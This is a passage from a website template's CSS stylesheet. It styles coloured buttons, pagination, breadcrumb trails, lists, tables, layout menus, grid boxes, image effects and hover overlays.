	background: #3B3B3B;
	text-shadow:0 1px 1px #3B3B3B;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#797979), to(#3B3B3B));
	background: -webkit-linear-gradient(#797979, #3B3B3B);
	background: -moz-linear-gradient(#797979, #3B3B3B);
	background: -ms-linear-gradient(#797979, #3B3B3B);
	background: -o-linear-gradient(#797979, #3B3B3B);
	background: linear-gradient(#797979, #3B3B3B);
	-pie-background: linear-gradient(#797979, #3B3B3B);
	box-shadow:         0 1px 2px rgba(0,0,0,0.9);}
	.description-dark:hover{ box-shadow:none; text-decoration:none;}
	.description-dark:active {
		border: 1px solid #999;
		border-bottom-color: #CCC;
		border-top-color: #3B3B3B;
		background: #999;
		text-shadow:0 1px 1px #3B3B3B;
		box-shadow:none;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#3B3B3B), to(#999));
		background: -webkit-linear-gradient(#3B3B3B, #999);
		background: -moz-linear-gradient(#3B3B3B, #999);
		background: -ms-linear-gradient(#3B3B3B, #999);
		background: -o-linear-gradient(#3B3B3B, #999);
		background: linear-gradient(#3B3B3B, #999);
		-pie-background: linear-gradient(#3B3B3B, #999);}
/* Color */
.success{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #5BB75B;
	background-image: -moz-linear-gradient(top, #62c462, #51a351);
	background-image: -ms-linear-gradient(top, #62c462, #51a351);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
	background-image: -webkit-linear-gradient(top, #62c462, #51a351);
	background-image: -o-linear-gradient(top, #62c462, #51a351);
	background-image: linear-gradient(top, #62c462, #51a351);
	-pie-background: linear-gradient(#62c462, #51a351);
	border-color: #51A351 #51A351 #387038;}
	.success:hover{ border-color:#295B29; box-shadow:none;}
	.success:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
		background: #3E933E;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#3E933E), to(#62C462));
		background: -webkit-linear-gradient(#3E933E, #62C462);
		background: -moz-linear-gradient(#3E933E, #62C462);
		background: -ms-linear-gradient(#3E933E, #62C462);
		background: -o-linear-gradient(#3E933E, #62C462);
		background: linear-gradient(#3E933E, #62C462);
		-pie-background: linear-gradient(#3E933E, #62C462);
		border-bottom:1px solid #62C462;}
.warning{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #FAA732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	-pie-background: linear-gradient(#fbb450, #f89406);
	border-color: #F89406 #F89406 #AD6704;}
	.warning:hover{ border-color:#B67211; box-shadow:none;}
	.warning:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.2);
		background: #f89406;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#f89406), to(#fbb450));
		background: -webkit-linear-gradient(#f89406, #fbb450);
		background: -moz-linear-gradient(#f89406, #fbb450);
		background: -ms-linear-gradient(#f89406, #fbb450);
		background: -o-linear-gradient(#f89406, #fbb450);
		background: linear-gradient(#f89406, #fbb450);
		-pie-background: linear-gradient(#f89406, #fbb450);
		border-bottom:1px solid #fbb450;}
.danger{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #DA4F49;
	background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: linear-gradient(top, #ee5f5b, #bd362f);
	-pie-background: linear-gradient(#ee5f5b, #bd362f);
	border-color: #BD362F #BD362F #802420;}
	.danger:hover{ border-color:#8D2520; box-shadow:none;}
	.danger:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
		background: #bd362f;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#bd362f), to(#ee5f5b));
		background: -webkit-linear-gradient(#bd362f, #ee5f5b);
		background: -moz-linear-gradient(#bd362f, #ee5f5b);
		background: -ms-linear-gradient(#bd362f, #ee5f5b);
		background: -o-linear-gradient(#bd362f, #ee5f5b);
		background: linear-gradient(#bd362f, #ee5f5b);
		-pie-background: linear-gradient(#bd362f, #ee5f5b);
		border-bottom:1px solid #ee5f5b;}
.inf{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #49AFCD;
	background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -ms-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
	background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: linear-gradient(top, #5bc0de, #2f96b4);
	-pie-background: linear-gradient(#5bc0de, #2f96b4);
	border-color: #2F96B4 #2F96B4 #1F6377;}
	.inf:hover{ border-color:#1A687F; box-shadow:none;}
	.inf:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
		background: #2f96b4;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#2f96b4), to(#5bc0de));
		background: -webkit-linear-gradient(#2f96b4, #5bc0de);
		background: -moz-linear-gradient(#2f96b4, #5bc0de);
		background: -ms-linear-gradient(#2f96b4, #5bc0de);
		background: -o-linear-gradient(#2f96b4, #5bc0de);
		background: linear-gradient(#2f96b4, #5bc0de);
		-pie-background: linear-gradient(#2f96b4, #5bc0de);
		border-bottom:1px solid #5bc0de;}
/* Size */
.btn.small{ font-size:11px;}
.btn.medium{ font-size:1.3em;}
.btn.large{ font-size:1.6em;}
.btn-indent{ padding:5px 0; overflow:hidden;}
.btn-indent3{ padding:10px 0;}
.btn-indent2{ padding:5px 0;}
.pages{ position:relative; overflow:hidden;}
.pages li{ float:left;}
.pages li .btn.prev,.pages li .btn.next{ padding:5px;}
.pages li.current a{
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;
	box-shadow:inset 0 1px 2px #aaa;
	background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
	background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
	background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
	background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
	-pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
.btn.page{ box-shadow:none; border-radius:0;}
/* directions */
.btn.prev,.btn.next{ box-shadow:none;}
.btn.prev{ border-radius:3px 0 0 3px; padding-left:5px;}
.btn.next{ border-radius:0 3px 3px 0; padding-right:5px;}
.btn span{ width:16px; height:16px;}
	.btn.prev span{ display:inline-block; background: url(../images/icons/icon-previous.png) 0 0 no-repeat;margin:0 3px 0 0;}
	.btn.next span{ display:inline-block; background: url(../images/icons/icon-next.png) 0 0 no-repeat;margin:0 0 0 3px}
/* with Icons */
.btn.sign-in span{ display:inline-block; background: url(../images/icons/icons-light.png) -1116px -36px;margin:0 7px 0 0} 
.btn.sign-out span{ display:inline-block; background: url(../images/icons/icons-light.png) -1152px -36px;margin:0 7px 0 0} 
.btn.comment span{ display:inline-block; background: url(../images/icons/icons-light.png) -648px 0;margin:0 7px 0 0} 
.btn.site-map span{ display:inline-block; background: url(../images/icons/icons-light.png) -1224px -36px;margin:0 7px 0 0} 
.btn.refresh span{ display:inline-block; background: url(../images/icons/icons-light.png) -936px -36px;margin:0 7px 0 0} 
.btn.comment2 span{ display:inline-block; background: url(../images/icons/icons-color.png) -612px 0;margin:0 7px 0 0} 
.btn.settings span{ display:inline-block; background: url(../images/icons/icons-color.png) -972px -36px;margin:0 7px 0 0}   
.btn.calend span{ display:inline-block; background: url(../images/icons/icons-color.png) -468px 0;margin:0 7px 0 0}  
.btn.print span{ display:inline-block; background: url(../images/icons/icons-color.png) -648px -36px;margin:0 7px 0 0}  
.btn.dwload span{ display:inline-block; background: url(../images/icons/icons-color.png) -1476px -36px;margin:0 7px 0 0} 
.btn.bookmark span{ display:inline-block; background: url(../images/icons/icons-color.png) -324px 0;margin:0 7px 0 0}   
.btn.print2 span{ display:inline-block; background: url(../images/icons/icons-dark.png) -720px -36px;margin:0 7px 0 0}  
	#breadcrumbs-one{
	  background: #eee;
	  border-width: 1px;
	  border-style: solid;
	  border-color: #f5f5f5 #e5e5e5 #ccc;
	  -moz-border-radius: 5px;
	  -webkit-border-radius: 5px;
	  border-radius: 5px;
	  -moz-box-shadow: 0 0 2px rgba(0,0,0,.2);
	  -webkit-box-shadow: 0 0 2px rgba(0,0,0,.2);
	  box-shadow: 0 0 2px rgba(0,0,0,.2);
	  overflow: hidden;
	  width: 100%;
	}
	#breadcrumbs-one li{float: left;}
	#breadcrumbs-one a{
	  padding: .7em 1em .7em 2em;
	  float: left;
	  text-decoration: none;
	  color: #444;
	  position: relative;
	  text-shadow: 0 1px 0 rgba(255,255,255,.5);
	  background-color: #ddd;
	  background-image: -webkit-gradient(linear, left top, right bottom, from(#f5f5f5), to(#ddd));
	  background-image: -webkit-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: -moz-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: -ms-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: -o-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: linear-gradient(to right, #f5f5f5, #ddd);  
	}
	#breadcrumbs-one li:first-child a{ padding-left: 1em; -moz-border-radius: 5px 0 0 5px; -webkit-border-radius: 5px 0 0 5px;border-radius: 5px 0 0 5px;}	
	#breadcrumbs-one a:hover{ background: #fff;}
	#breadcrumbs-one a::after,
	#breadcrumbs-one a::before{
	  content: "";
	  position: absolute;
	  top: 50%;
	  margin-top: -1.5em;   
	  border-top: 1.5em solid transparent;
	  border-bottom: 1.5em solid transparent;
	  border-left: 1em solid;
	  right: -1em;
	}
	#breadcrumbs-one a::after{z-index: 2;border-left-color: #ddd;}	
	#breadcrumbs-one a::before{ border-left-color: #ccc;right: -1.1em;z-index: 1;}	
	#breadcrumbs-one a:hover::after{ border-left-color: #fff;}
	
	#breadcrumbs-one .current,
	#breadcrumbs-one .current:hover,
	#breadcrumbs-two .current,
	#breadcrumbs-two .current:hover,
	#breadcrumbs-four .current,
	#breadcrumbs-four .current:hover{font-weight: bold;background: none;}
	
	#breadcrumbs-one .current::after,
	#breadcrumbs-one .current::before,	
	#breadcrumbs-two .current::after,
	#breadcrumbs-two .current::before,
	#breadcrumbs-four .current::after,
	#breadcrumbs-four .current::before{content: normal;}
/*-----------------------------------*/
#breadcrumbs-two{overflow: hidden;width: 100%;}
	#breadcrumbs-two li{ float: left; margin: 0 .5em 0 1em;	}	
	#breadcrumbs-two a{
	  background: #ddd;
	  padding: .7em 1em;
	  float: left;
	  text-decoration: none;
	  color: #444;
	  text-shadow: 0 1px 0 rgba(255,255,255,.5); 
	  position: relative;
	}	
	#breadcrumbs-two a:hover{ background: #99db76;}
	#breadcrumbs-two a::before{
	  content: "";
	  position: absolute;
	  top: 50%; 
	  margin-top: -1.5em;   
	  border-width: 1.5em 0 1.5em 1em;
	  border-style: solid;
	  border-color: #ddd #ddd #ddd transparent;
	  left: -1em;
	}	
	#breadcrumbs-two a:hover::before{border-color: #99db76 #99db76 #99db76 transparent;}	
	#breadcrumbs-two a::after{
	  content: "";
	  position: absolute;
	  top: 50%; 
	  margin-top: -1.5em;   
	  border-top: 1.5em solid transparent;
	  border-bottom: 1.5em solid transparent;
	  border-left: 1em solid #ddd;
	  right: -1em;
	}	
	#breadcrumbs-two a:hover::after{border-left-color: #99db76;}	
/* ------------------------------------------- */
#breadcrumbs-four{ overflow: hidden;width: 100%;}
	#breadcrumbs-four li{float: left;margin: 0 .5em 0 1em;}
	#breadcrumbs-four a{
	  background: #ddd;
	  padding: .7em 1em;
	  float: left;
	  text-decoration: none;
	  color: #444;
	  text-shadow: 0 1px 0 rgba(255,255,255,.5); 
	  position: relative;
	}
	#breadcrumbs-four a:hover{background: #85dbf4;}
	#breadcrumbs-four a::before,
	#breadcrumbs-four a::after{
	  content:'';
	  position:absolute;
	  top: 0;
	  bottom: 0;
	  width: 1em;
	  background: #ddd;
	  -webkit-transform: skew(-10deg);
	  -moz-transform: skew(-10deg);
	  -ms-transform: skew(-10deg);
	  -o-transform: skew(-10deg);
	  transform: skew(-10deg);  
	}
	#breadcrumbs-four a::before{
	  left: -.5em;
	  -webkit-border-radius: 5px 0 0 5px;
	  -moz-border-radius: 5px 0 0 5px;
	  border-radius: 5px 0 0 5px;
	}
	#breadcrumbs-four a:hover::before{background: #85dbf4;}	
	#breadcrumbs-four a::after{
	  right: -.5em;   
	  -webkit-border-radius: 0 5px 5px 0;
	  -moz-border-radius: 0 5px 5px 0;
	  border-radius: 0 5px 5px 0;
	}	
	#breadcrumbs-four a:hover::after{ background: #85dbf4;}
.breadcrumbs-indent{ padding:5px 0 15px;}	
/* Other elements */
ins{background:#B94A48;padding:0 5px;text-decoration:none;color:#fff;}
em{color:#B94A48;}
del{text-decoration:line-through;}
abbr,dfn{cursor:help;color:#B94A48;}
dfn{letter-spacing:1px;font-size:13px;font-family:Verdana, Geneva, sans-serif;}
sup,sub{font-size:0.8em;}
sub{vertical-align:bottom}
.elements-list small{font-size:10px;font-family:Verdana,Geneva,sans-serif;} 
.elements-list big{font-size:21px;}
.elements-list q{font-family:"Courier New",Courier,monospace;color:#B94A48;font-size:15px;}
abbr,acronym{text-transform:uppercase;border-bottom:1px dotted #B94A48;font-size:11px;}
.elements-list  code{display:block; float:right;color:#212121;padding:2px 5px;border:1px solid #eee; border-radius:3px; font-size:12px; font-family:Arial, Helvetica, sans-serif; background:#fff;}
.elements-list li{ overflow:hidden; margin-bottom:5px; background:none; padding:0;}
/* lists */
ol{ list-style-position:inside;}
	ol li{ padding:2px 0;}
	ol li a{color:#2f2f2f;}
ul.list1 li{ background:url(../images/ul_list1_marker.png) 0 7px no-repeat; padding:2px 0 2px 15px;}
ul.list2 li{background:url(../images/ul_list2_marker.png) 0 10px no-repeat; border-top:1px dotted #ddd; padding:5px 0 6px 15px;}
	ul.list2 li:first-child{ border-top:none;}
	ul.list1 li a,ul.list2 li a{color:#2f2f2f;}
dl dt{ font-weight:bold; padding-bottom:5px;}
	dl dd{ padding-bottom:15px;}
ol ul{ padding:2px 0 2px 20px;}
	ol ul li{ padding:2px 0 2px 15px !important;}
.list3{ list-style-type:decimal-leading-zero;}
.list-wrapper{ position:relative;}
.list-car {overflow:hidden;}
.list-wrapper .btn.next,.list-wrapper .btn.prev{ position:absolute; top:-43px; right:0; padding:5px;}
.list-wrapper .btn.prev{ right:31px;}
/* tables */
table { max-width: 100%; border-collapse: collapse; border-spacing: 0;}
.table { width: 100%; margin-bottom: 18px;}
.table th, .table td { padding: 8px; line-height: 18px; text-align: left; border-top: 1px solid #ddd;}
.table th { font-weight: bold; vertical-align: bottom;}
.table td { vertical-align: top;}
.table thead:first-child tr th, .table thead:first-child tr td { border-top: 0;}
.table tbody + tbody {border-top: 2px solid #ddd;}
.table-condensed th, .table-condensed td { padding: 4px 5px;}
.table-bordered { border: 1px solid #ddd; border-collapse: separate; *border-collapse: collapsed;border-radius: 4px;}
.table-bordered th + th,
.table-bordered td + td,
.table-bordered th + td,
.table-bordered td + th { border-left: 1px solid #ddd;}
.table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td { border-top: 0;}
.table-bordered thead:first-child tr:first-child th:first-child, .table-bordered tbody:first-child tr:first-child td:first-child {border-radius: 4px 0 0 0;}
.table-bordered thead:first-child tr:first-child th:last-child, .table-bordered tbody:first-child tr:first-child td:last-child {border-radius: 0 4px 0 0;}
.table-bordered thead:last-child tr:last-child th:first-child, .table-bordered tbody:last-child tr:last-child td:first-child {border-radius: 0 0 0 4px;}
.table-bordered thead:last-child tr:last-child th:last-child, .table-bordered tbody:last-child tr:last-child td:last-child {border-radius: 0 0 4px 0;}
.table-striped tbody tr:nth-child(odd) td, .table-striped tbody tr:nth-child(odd) th {background-color: #f9f9f9;}
.table-striped2 thead th,.table-striped2 tbody tr td:first-child {background-color: #f9f9f9;}
/* Information blocks */
.info{ padding:5px; font-weight:bold; display:inline-block; background:#999; border-radius:3px; color:#fff;}
.info_success{ background:#468847;}
.info_warning{ background:#F89406}
.info_important{ background:#B94A48}
.info_info{ background:#3A87AD}
.info-indent{ margin:5px 15px 15px 0; float:left; min-width:100px; text-align:center;}
/*---------------------------------
	Layouts
-----------------------------------*/
/* Layouts navigation */
.layouts-menu,.icons-menu{ position:relative;padding:0; width:100%; border-bottom:1px solid #eee; float:left;}
	.layouts-menu li,.icons-menu li{ float:left; position:relative; margin-left:4px; cursor:pointer;}
	.layouts-menu li a,.icons-menu li a{ display:block; width:70px; height:32px; position:relative; left:0;top:4px;
		border: 1px solid #DDD;
		border-radius: 3px;
		text-shadow: 0 1px 1px white;
		font: bold 11px Sans-Serif;
		white-space: nowrap;
		vertical-align: middle;
		color: #666;
		cursor: pointer;
		border-color: #ddd;
		background: -webkit-linear-gradient(top, white, #E0E0E0);
		background:    -moz-linear-gradient(top, white, #E0E0E0);
		background:     -ms-linear-gradient(top, white, #E0E0E0);
		background:      -o-linear-gradient(top, white, #E0E0E0); 
		background:      linear-gradient(top, white, #E0E0E0); 
		-pie-background:      linear-gradient(top, white, #E0E0E0); 
		box-shadow:inset 0 0 3px #fff;}
	.icons-menu li a{ padding:9px 0; text-align:center; height:14px;}
	.layouts-menu li a span{ display:block; width:70px; height:32px;background-position: center  8px;background-repeat:no-repeat;}
	.layouts-menu li.layout1 a span{ background-image:url(../images/full-width.png);}
	.layouts-menu li.layout2 a span{ background-image:url(../images/layouts-img2.png);}
	.layouts-menu li.layout3 a span{ background-image:url(../images/layouts-img3.png);}
	.layouts-menu li.layout4 a span{ background-image:url(../images/layouts-img4.png);}
	.layouts-menu li.layout5 a span{ background-image:url(../images/layouts-img6.png);}
	.layouts-menu li.layout6 a span{ background-image:url(../images/layouts-img5.png);}
	.layouts-menu li.layout7 a span{ background-image:url(../images/layouts-img7.png);}
	.layouts-menu li.layout8 a span{ background-image:url(../images/layouts-img8.png);}
	.layouts-menu li.table1 a span{ background-image:url(../images/table1.png);}
	.layouts-menu li.table2 a span{ background-image:url(../images/table2.png);}
	.layouts-menu li.table3 a span{ background-image:url(../images/table3.png);}
	.layouts-menu li.table4 a span{ background-image:url(../images/table4.png);}
	.layouts-menu li.portfolio1 a span{ background-image:url(../images/portfolio-1col.png);}
	.layouts-menu li.portfolio2 a span{ background-image:url(../images/portfolio-2col.png);}
	.layouts-menu li.portfolio2_capt a span{ background-image:url(../images/portfolio-2col+capt.png);}
	.layouts-menu li.portfolio3 a span{ background-image:url(../images/portfolio-3col.png);}
	.layouts-menu li.portfolio3_capt a span{ background-image:url(../images/portfolio-3col+capt.png);}
	.layouts-menu li.portfolio4 a span{ background-image:url(../images/portfolio-4col.png);}
	.layouts-menu li.portfolio4_capt a span{ background-image:url(../images/portfolio-4col+capt.png);}
	.layouts-menu li:hover a,.layouts-menu li a.current,.icons-menu li:hover a,.icons-menu li a.current{background:#fff;-pie-background:      linear-gradient(#fff, #fff); }
	.layouts-menu li:hover span{ opacity:.8;}
	.layouts-menu li a.current,.icons-menu li a.current{ top:2px;}
	.icons-menu li a:hover{ text-decoration:none;}
.tabs{ width:970px; margin:0 auto; padding-bottom:20px; position:relative;}
.tab-content{ width:970px; margin:0 auto; box-shadow:0 1px 2px rgba(0,0,0,.2); background:#fff; padding:20px 0; margin-top:-1px;}
.tabs.tabs4 .tab-content{ padding-bottom:0;}
.tabs5{ padding:10px 0 0 0;}
.tabs5 .tab-content{ width:620px; box-shadow:0 1px 2px rgba(0,0,0,.2); padding:0; margin-top:-1px;}
.tabs5 .tab-content .inner{ padding:20px 0 0px 15px;}
/* structuce */
.structuce{ background:#f8f7f7; border-radius:5px; color:#fff; font-size:15px; font-weight:bold; padding:5px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.1); margin-bottom:20px;}
.structuce.structuce2{ padding:3px;}
	.struct{ background:#949292; margin:5px; padding:10px; text-align:center; border-radius:5px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.2);}
		.structuce.structuce2 .struct{ margin:0; box-shadow:none; border-top:1px solid #666; border-radius:0; padding:3px; background:#ccc;}
		.structuce.structuce2 .struct:first-child{ border-top:none;}
		.structuce.structuce2 .struct2{ border:1px dotted #666; width:50%; margin:0 auto; padding:20px 10px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.05);}
		.structuce.structuce2 .struct2-content{ padding:45px 10px;}
		.structuce.structuce2 .struct3{ background:#999}
	.struct-aside{ width:30%; padding:50px 10px;}
	.struct-section{ width:63%; padding:50px 10px;}
	.struct-main{ background:#fff; width:60%; margin:10px auto; padding:5px; border:1px solid #ddd; border-radius:5px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.1);}
	.struct-content{ padding:50px 10px;}
/* ------ */
#main{ width:1000px; margin:0 auto; background:#fff;}
.full_width_bg{ width:100%; background:#ddd;}
.header_box,.footer_box{ width:960px; margin:0 auto; position:relative; overflow:hidden;}
/* Grid */
/* Grid */
.grid-row{ padding:7px 0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.grid-box{
	border: 1px solid #DDD;
	border-radius: 3px;
	text-shadow: 0 1px 1px white;
	-webkit-box-shadow: 0 1px 1px #fff;
	-moz-box-shadow:    0 1px 1px #fff;
	box-shadow:         0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	padding:7px 0px;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	border-color: #ddd;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;
	-moz-box-shadow:    0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;
	box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.grid-box:hover{
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;
	-webkit-box-shadow: inset 0 1px 2px #aaa;
	-moz-box-shadow:    inset 0 1px 2px #aaa;
	box-shadow:         inset 0 1px 2px #aaa;
	background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
	background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
	background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
	background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
	background:      linear-gradient(top, #E6E6E6, gainsboro);
	-pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
.grid-box2{ border-radius:5px; -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; background:transparent; padding:0;}
.grid-row2:hover .grid-box2{ background:#f5f4f4;}
/* Images */
.image_left{ float:left; margin:0.2em 1em 0.2em 0;}
.image_right{ float:right; margin:0.2em 0 0.2em 1em;}
.image_centered{ display:block; text-align:center; margin:0.2em 0 0.5em;}
.image_style1{display:inline-block; border:1px solid #999; padding:2px;}
.image_style1_marg{ margin-top:-5px;}
.image_style2 img,.image_style3 img{border-radius:8px;}
.image_style3{display:inline-block; box-shadow:inset 0 0 2px rgba(0,0,0,.5); padding:4px; border-radius:10px;}
.image_with_capt{ margin-bottom:1em;}
.image_round{ display:block; border-radius:60px; background: url(../images/stock_images/120x120_1.jpg) 0 0 no-repeat; width:120px; height:120px;}
.image_card{box-shadow: inset 0 0 1px rgba(0,0,0,.8), inset 0 2px 0 rgba(255,255,255,.5), inset 0 -1px 0 rgba(0,0,0,.4);border-radius: 20px;display:block;background: url(../images/stock_images/120x120_2.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_embossed{box-shadow: inset 0 0 2px rgba(0,0,0,.8), inset 0 2px 0 rgba(255,255,255,.5), inset 0 -7px 0 rgba(0,0,0,.6), inset 0 -9px 0 rgba(255,255,255,.3);border-radius: 20px;display:block;background:  url(../images/stock_images/120x120_3.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_soft-embossed{box-shadow: inset 0 0 4px rgba(0,0,0,1), inset 0 2px 1px rgba(255,255,255,.5), inset 0 -9px 2px rgba(0,0,0,.6), inset 0 -12px 2px rgba(255,255,255,.3);border-radius: 20px;display:block;background:  url(../images/stock_images/120x120_4.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_cut_out{box-shadow: 0 1px 0 rgba(255,255,255,.2), inset 0 4px 5px rgba(0,0,0,.6), inset 0 1px 0 rgba(0,0,0,.6);	border-radius: 20px;display:block;background: url(../images/stock_images/120x120_5.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_morphing_glowing{display:block;background: url(../images/stock_images/120x120_6.jpg) 0 0 no-repeat;width:120px; height:120px;border-radius: 20px;
	-webkit-transition: 1s;-moz-transition: 1s;transition: 1s;}
.image_morphing_glowing:hover {
	box-shadow: 0 0 20px rgba(0,0,0,.6), inset 0 0 20px rgba(0,0,0,1);
	-webkit-border-radius: 60em;
	-moz-border-radius: 60em;
	border-radius: 60em;}
.image_glossy{box-shadow: inset 0 -1px 0 rgba(0,0,0,.5);border-radius: 20px;display:block;width:120px; height:120px; position:relative;}
.image_glossy span{display:block;background: url(../images/stock_images/120x120_7.jpg) 0 0 no-repeat;width:120px; height:120px;border-radius: 20px;}
.image_glossy:after {
	position: absolute;
	content: ' ';
	width: 100%;
	height: 50%;
	top: 0;
	left: 0;
	border-radius: 20px;
	background: -moz-linear-gradient(top, rgba(255,255,255,0.7) 0%, rgba(255,255,255,.1) 100%);
	background: -o-linear-gradient(top, rgba(255,255,255,0.7) 0%, rgba(255,255,255,.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.7)), color-stop(100%,rgba(255,255,255,.1)));
	background: linear-gradient(top, rgba(255,255,255,0.7) 0%,rgba(255,255,255,.1) 100%);}
.image_reflection{display:block;width:120px; height:120px; position:relative;}
.image_reflection span{display:block;background: url(../images/stock_images/120x120_8.jpg) 0 0 no-repeat;width:120px; height:120px;border-radius: 20px;}
.image_reflection:after {
	position: absolute;
	content: ' ';
	width: 100%;
	height: 30px;
	bottom: -31px;
	left: 0;
	border-top-left-radius: 20px;
	border-top-right-radius: 20px;
	background: -moz-linear-gradient(top, rgba(0,0,0,.3) 0%, rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,.3) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,.3)), color-stop(100%,rgba(255,255,255,0)));
	background: linear-gradient(top, rgba(0,0,0,.3) 0%,rgba(255,255,255,0) 100%);
	-pie-background: linear-gradient(top, rgba(0,0,0,.3) 0%,rgba(255,255,255,0) 100%);}
.pad-image{ padding:8px 10px 20px 0; position:relative; float:left;}
/* hovers */
.view {width: 300px;height: 200px;margin:0  0 15px 0;position: relative;text-align: center;cursor: default;background: #fff;overflow:hidden;}
.view .mask, .view .content {width: 300px;height: 200px;position: absolute;overflow: hidden;top: 0;left: 0}
.view img {display: block;position: relative;}
.view h2 {text-transform: uppercase;color: #fff;text-align: center;position: relative;font-size: 17px;padding: 10px;background: rgba(0, 0, 0, 0.8);margin: 20px 0 0 0}
.view p {font-family: Georgia, serif;font-style: italic;font-size: 12px;position: relative;color: #fff;padding: 10px 20px 20px;text-align: center}
.view a.btn {display: inline-block;text-decoration: none;padding: 7px 14px;background: #000;color: #fff;text-transform: uppercase;box-shadow: 0 0 1px #000; border:none; border-radius:0; text-shadow:none;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.view a.btn:hover { background:#fff; color:#000;}
/* first hover */
.view_first img {-moz-transition: all 0.2s linear;-webkit-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.view_first .mask {opacity: 0;background-color: rgba(219,127,8, 0.7);-moz-transition: all 0.4s ease-in-out;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_first h2 {opacity: 0;
   -moz-transform: translateY(-100px); -webkit-transform: translateY(-100px); -o-transform: translateY(-100px);transform: translateY(-100px);
   -moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_first p {opacity: 0;
    -moz-transform: translateY(100px);-webkit-transform: translateY(100px);-o-transform: translateY(100px);transform: translateY(100px);
	-moz-transition: all 0.2s linear;-webkit-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
